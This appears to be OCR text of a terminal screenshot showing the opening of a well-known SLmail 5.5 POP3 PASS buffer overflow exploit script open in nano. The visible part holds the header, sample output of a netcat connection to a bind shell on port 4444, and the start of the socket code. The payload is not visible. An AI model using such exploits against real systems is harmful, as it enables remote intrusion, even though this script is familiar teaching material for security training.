 alejandro@kali: ~/Downloads
File Actions Edit View Help
GNU nano 5.9 638.py
#########################################################
# #
# SLmail 5.5 POP3 PASS Buffer Overflow #
# Discovered by : Muts #
# Coded by : Muts #
# www.offsec.com #
# Plain vanilla stack overflow in the PASS command #
# #
#########################################################
# D:\Projects\BO>SLmail-5.5-POP3-PASS.py #
#########################################################
# D:\Projects\BO>nc -v 192.168.1.167 4444 #
# localhost.lan [192.168.1.167] 4444 (?) open #
# Microsoft Windows 2000 [Version 5.00.2195] #
# (C) Copyright 1985-2000 Microsoft Corp. #
# C:\Program Files\SLmail\System> #
#########################################################
import struct
import socket
print "\n\n###############################################"
print "\nSLmail 5.5 POP3 PASS Buffer Overflow"
print "\nFound & coded by muts [at] offsec.com"
print "\nFor Educational Purposes Only!"
print "\n\n###############################################"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
[ Read 73 lines (Converted from DOS format) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line